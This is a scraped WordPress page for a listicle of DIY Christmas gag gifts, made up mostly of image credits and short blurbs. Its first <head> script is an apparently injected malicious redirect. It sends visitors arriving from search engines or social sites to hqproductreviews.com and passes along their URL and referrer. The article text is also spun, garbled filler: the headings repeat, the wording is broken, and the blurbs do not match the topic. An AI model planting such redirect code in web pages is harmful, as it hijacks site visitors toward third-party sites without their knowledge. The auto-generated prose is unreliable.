

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/diy-christmas-gag-gifts/
body_size: 19655
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 24 Diy Christmas Gag Gifts - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/diy-christmas-gag-gifts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 24 Diy Christmas Gag Gifts - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Top 24 Diy Christmas Gag Gifts . Cheerfully release a Christmas welcoming to all who enter your home with this DIY upholstered holiday banner. Swap" />
	<meta property="og:url" content="https://thecluttered.com/diy-christmas-gag-gifts/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-01-25T15:00:49+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy%20Christmas%20Gag%20Gifts%20Inspirational%2041%20Diy%20Christmas%20Gag%20Gifts-585420.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/diy-christmas-gag-gifts/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Christmas Gag Gifts Inspirational 41 Diy Christmas Gag Gifts-585420.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Christmas Gag Gifts Inspirational 41 Diy Christmas Gag Gifts-585420.png","width":600,"height":900,"caption":"41 DIY Christmas Gag Gifts from DIY Christmas Gag Gifts , source:www.downredbuddrive.com"},{"@type":"WebPage","@id":"https://thecluttered.com/diy-christmas-gag-gifts/#webpage","url":"https://thecluttered.com/diy-christmas-gag-gifts/","name":"Top 24 Diy Christmas Gag Gifts - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/diy-christmas-gag-gifts/#primaryimage"},"datePublished":"2023-01-25T15:00:49+00:00","dateModified":"2023-01-25T15:00:49+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/diy-christmas-gag-gifts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/diy-christmas-gag-gifts/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/diy-christmas-gag-gifts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"Top 24 Diy Christmas Gag Gifts"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/54881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=54881' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fdiy-christmas-gag-gifts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fdiy-christmas-gag-gifts%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-54881 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/diy-craft/" itemprop="item"><span itemprop="name">DIY Craft</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/diy-craft/diy-christmas-ideas/" itemprop="item"><span itemprop="name">DIY Christmas Ideas</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/diy-christmas-gag-gifts/" itemprop="item"><span itemprop="name">Top 24 Diy Christmas Gag Gifts</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-54881" class="post-54881 post type-post status-publish format-standard has-post-thumbnail hentry category-diy-christmas-ideas">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Christmas Gag Gifts Inspirational 41 Diy Christmas Gag Gifts-585420.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-62" href="https://thecluttered.com/diy-craft/diy-christmas-ideas/"  rel="category tag">DIY Christmas Ideas</a> </span></div>

            <h1 class="card_title">Top 24 Diy Christmas Gag Gifts</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-christmas-gag-gifts/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-25T15:00:49+00:00">January 25, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_41_DIY_Christmas_Gag_Gifts">1. 41 DIY Christmas Gag Gifts</a></li><li><a href="#2_41_DIY_Christmas_Gag_Gifts">2. 41 DIY Christmas Gag Gifts</a></li><li><a href="#3_41_DIY_Christmas_Gag_Gifts">3. 41 DIY Christmas Gag Gifts</a></li><li><a href="#4_41_DIY_Christmas_Gag_Gifts">4. 41 DIY Christmas Gag Gifts</a></li><li><a href="#5_41_DIY_Christmas_Gag_Gifts">5. 41 DIY Christmas Gag Gifts</a></li><li><a href="#6_Simple_and_cheep_DIY_Gag_t_for_the_holidays">6. Simple and cheep DIY Gag t for the holidays</a></li><li><a href="#7_41_DIY_Christmas_Gag_Gifts">7. 41 DIY Christmas Gag Gifts</a></li><li><a href="#8_41_DIY_Christmas_Gag_Gifts">8. 41 DIY Christmas Gag Gifts</a></li><li><a href="#9_41_DIY_Christmas_Gag_Gifts">9. 41 DIY Christmas Gag Gifts</a></li><li><a href="#10_41_DIY_Christmas_Gag_Gifts">10. 41 DIY Christmas Gag Gifts</a></li><li><a href="#11_41_DIY_Christmas_Gag_Gifts">11. 41 DIY Christmas Gag Gifts</a></li><li><a href="#12_41_DIY_Christmas_Gag_Gifts">12. 41 DIY Christmas Gag Gifts</a></li><li><a href="#13_aa6f7756f1c90f6ef0fc0052ef_708800">13. aa6f7756f1c90f6ef0fc0052ef 708×800</a></li><li><a href="#14_41_DIY_Christmas_Gag_Gifts">14. 41 DIY Christmas Gag Gifts</a></li><li><a href="#15_41_DIY_Christmas_Gag_Gifts">15. 41 DIY Christmas Gag Gifts</a></li><li><a href="#16_41_DIY_Christmas_Gag_Gifts">16. 41 DIY Christmas Gag Gifts</a></li><li><a href="#17_Gag_Gift_Natural_Bubble_Bath_Great_stocking_by">17. Gag Gift Natural Bubble Bath Great stocking by</a></li><li><a href="#18_41_DIY_Christmas_Gag_Gifts">18. 41 DIY Christmas Gag Gifts</a></li><li><a href="#19_The_11_Best_Gag_Gift_Ideas">19. The 11 Best Gag Gift Ideas</a></li><li><a href="#20_41_DIY_Christmas_Gag_Gifts">20. 41 DIY Christmas Gag Gifts</a></li><li><a href="#21_Hysterical_Gag_Gift_MOON_ROCK">21. Hysterical Gag Gift MOON ROCK</a></li><li><a href="#22_The_25_best_Funny_christmas_ts_ideas_on_Pinterest">22. The 25 best Funny christmas ts ideas on Pinterest</a></li><li><a href="#23_Gag_Gift_Toy_Not_Included">23. Gag Gift Toy Not Included</a></li><li><a href="#24_Gag_t">24. Gag t …</a></li></ul></div>
<br />
<b>Top 24 Diy Christmas Gag Gifts<br />
</b>.<br />
Cheerfully release a Christmas welcoming to all who enter your home with this DIY upholstered holiday banner. Swap out the letters to quickly craft even more banners for birthdays, Thanksgiving, Halloween, Easter or any type of various other celebration worth commemorating.</p>
<p>Design a stylish journal or note pad making use of vinyl records for the cover. Keep this DIY in mind for any songs lovers on your checklist, particularly if they have an affinity for jotting down tales, memories or to-do lists.</p>
<p>&nbsp;</p>
<h2><span id="1_41_DIY_Christmas_Gag_Gifts">1. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="2" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-inspirational-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="https://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-14.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/2/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>When it comes to Christmas, it can be complicated to wade with the millions of items offered online especially when getting them can really feel so impersonal. DIY Christmas presents supply you the opportunity to craft your own tailored present for the special person in your life.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_41_DIY_Christmas_Gag_Gifts">2. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="41 diy christmas gag ts" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-new-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-1.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="http://www.downredbuddrive.com/41-diy-christmas-gag-gifts/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>To get you begun in your search, we ve located a bevy of DIY Christmas present ideas. Some call for just a couple of products, but they are priceless in just how thoughtful they are. Do you know someone that enjoys to bake? With just a vanilla bean, some vodka, and a glass bottle, you can make them a batch of homemade vanilla essence. And also for the close friend that swoons over terrariums (yet can never ever obtain the products to make one), give them your very own variation of a terrarium package to obtain their brand-new year started with brand-new plants.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_41_DIY_Christmas_Gag_Gifts">3. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="3" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-new-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts-1.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="http://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-16.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="http://www.downredbuddrive.com/41-diy-christmas-gag-gifts/3/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
<p>To complete this DIY, gather a couple of cheery miniatures and also a few other easy-to-find ingredients. Position them in a clear mason container, as well as you ll soon have a homemade snow world that s best for the holiday.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_41_DIY_Christmas_Gag_Gifts">4. 41 DIY Christmas Gag Gifts</span></h2>
<p><img title="2" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-christmas-gag-gifts-fresh-41-diy-christmas-gag-gifts-of-diy-christmas-gag-gifts.png" alt="DIY Christmas Gag Gifts
 41 DIY Christmas Gag Gifts" width="100%" /><br />
<b>Best DIY Christmas Gag Gifts<br />
 from 41 DIY Christmas Gag Gifts</b>. Source Image: <a href="https://www.downredbuddrive.com/wp-content/uploads/2018/10/gag-gift-roundup-15.png" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a>. Visit this site for details: <a href="https://www.downredbuddrive.com/41-diy-christmas-gag-gifts/2/" target="_blank" rel="noopener noreferrer">www.downredbuddrive.com</a></p>
